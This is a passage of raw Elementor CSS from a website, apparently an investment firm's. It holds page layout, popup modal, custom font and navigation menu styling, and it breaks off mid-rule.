.elementor-element.elementor-element-3042b166 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 24px 24px 24px;}.elementor-2152 .elementor-element.elementor-element-3a6967 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-2152 .elementor-element.elementor-element-3bfa7f36 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-4965b4b8{margin-top:0px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-element-populated{margin:0px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-8151164 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-0efb4f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-f97efc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-f97efc0{width:100%;max-width:100%;}.elementor-2152 .elementor-element.elementor-element-41e0544{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-de42635 > .elementor-element-populated{margin:0px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-5a13a7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-53f27de{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-c551b43 > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;}.elementor-2152 .elementor-element.elementor-element-a0f9ca9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 12px 0px 12px;}.elementor-2152 .elementor-element.elementor-element-6f58924 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-e0bea37{margin-top:24px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-5c0f260 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 12px 24px 12px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-452ecea > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 00px 0px;}.elementor-2152 .elementor-element.elementor-element-60f7ccd .elementor-heading-title{font-size:28px;line-height:1.45em;}.elementor-2152 .elementor-element.elementor-element-60f7ccd > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2152 .elementor-element.elementor-element-27fbec0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4a8b47d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3758372 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-4cf592c .elementor-heading-title{font-size:28px;line-height:1.45em;}.elementor-2152 .elementor-element.elementor-element-4cf592c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-2152 .elementor-element.elementor-element-71c0d48{margin-top:12px;margin-bottom:12px;padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-66043a6{margin-top:0px;margin-bottom:0px;padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-e470742 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-e470742 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-2152 .elementor-element.elementor-element-33b7b7a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-230f928 */.elementor-2152 .elementor-element.elementor-element-230f928 {
    flex: 1 0 auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0d3c221 */.elementor-2152 .elementor-element.elementor-element-0d3c221 {
    cursor: pointer;
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3758372 */.elementor-2152 .elementor-element.elementor-element-3758372 {
    min-height: 410px;
}

.elementor-2152 .elementor-element.elementor-element-3758372 > div > div {
    flex-direction: column;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-230f928 */.elementor-2152 .elementor-element.elementor-element-230f928 {
    flex: 1 0 auto;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0d3c221 */.elementor-2152 .elementor-element.elementor-element-0d3c221 {
    cursor: pointer;
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3758372 */.elementor-2152 .elementor-element.elementor-element-3758372 {
    min-height: 410px;
}

.elementor-2152 .elementor-element.elementor-element-3758372 > div > div {
    flex-direction: column;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2152 .elementor-element.elementor-element-4965b4b8:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-4965b4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-scaled.jpg");}
.elementor-2158 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2158 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2158{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2158 .dialog-close-button{display:flex;}#elementor-popup-modal-2158 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2150 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2150 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2150{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2150 .dialog-close-button{display:flex;}#elementor-popup-modal-2150 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2133 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2133 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2133{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2133 .dialog-close-button{display:flex;}#elementor-popup-modal-2133 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2132 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2132 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2132{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2132 .dialog-close-button{display:flex;}#elementor-popup-modal-2132 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2250 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2250 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2250 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2250 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2250 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2250 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2250 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2250 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2250 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2250 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2250 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2250 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2250 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2250 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2250 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2250 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2250 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2250 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2250 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2250 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2250 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2250 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2250 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2250 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2250 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2250 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2250 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2250 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2250 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2250 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2250 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2250 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2250 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2250 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2250 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2250 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2250 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2250 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2250 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2250 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2250 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2250 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2250 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2250 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2250 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2250 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2250 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2250 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2250 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2250 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2250{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2250 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2250 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2250 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2250 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2250 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2250 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2250 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2250 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2250 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2250 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2250 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2250 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2250 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2250 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2250 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2250 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2250 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2250 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2250 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > 